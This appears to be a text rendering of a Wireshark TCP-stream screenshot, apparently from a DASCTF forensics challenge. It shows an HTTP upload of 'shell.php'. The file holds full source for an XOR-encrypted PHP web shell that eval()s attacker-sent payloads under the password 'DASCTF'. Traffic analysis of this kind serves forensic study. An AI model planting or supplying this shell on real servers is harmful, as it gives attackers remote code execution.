 Wireshark · 追踪 TCP 流 (tcp.stream eq 14) · dasdas.pcapng
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryAB2dBNmXODULOdgV
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: application/octet-stream
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='DASCTF';
$payloadName='payload';
$key='9854e8aa5568e23c';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo substr(md5($pass.$key),0,16);
        echo base64_encode(encode(@run($data),$key));
        echo substr(md5($pass.$key),16);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
分组 135。2 客户端 分组, 2 服务器 分组, 1 turn(s).点击选择。
整个对话 (3805 bytes) Show data as ASCII 流 14
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help